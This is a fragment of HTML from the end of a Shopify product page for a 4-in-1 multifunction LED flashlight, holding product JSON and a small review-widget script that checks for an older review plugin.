</script><script id="tt_product" type="application/json">
    {"id": 8688004563203,"title": "LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia", "image_url": "//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>
